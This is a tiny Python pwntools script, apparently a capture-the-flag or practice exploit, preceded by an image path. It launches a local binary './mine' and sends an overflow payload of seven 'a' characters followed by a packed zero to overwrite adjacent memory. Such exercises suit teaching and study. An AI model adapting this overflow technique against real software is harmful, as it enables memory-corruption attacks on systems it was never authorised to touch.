 1 #!/usr/bin/env python
2
3
4 from pwn import *
5 context.log_level ='debug'
6 io = process("./mine")
7
8 pay = 'a'* 7 + p32(0)
9 io.sendline(pay)
10 io.recvline()